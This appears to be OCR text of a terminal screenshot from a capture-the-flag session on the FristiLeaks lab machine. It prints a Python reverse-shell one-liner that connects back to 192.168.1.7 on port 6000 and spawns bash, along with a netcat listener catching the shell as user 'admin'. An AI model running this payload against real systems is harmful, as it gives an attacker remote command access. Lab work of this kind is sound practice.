 1 2 3 4 23:53
root@kali: ~/ctf/fristileaks
File Actions Edit View Help
root@kali: ~/ctf/fristileaks × root@kali: ~/ctf/fristileaks × root@kali: ~/ctf/fristileaks ×
Trash
┌──(root㉿kali)-[~/ctf/fristileaks]
└─# cat exploit.py
#!/usr/bin/python
/usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.7",6000));os.dup2(s.fileno(),0); os.
dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
┌──(root㉿kali)-[~/ctf/fristileaks]
└─# nc -lnvp 6000
listening on [any] 6000 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.2] 39947
[admin@localhost ~]$ pwd
pwd
/home/admin
[admin@localhost ~]$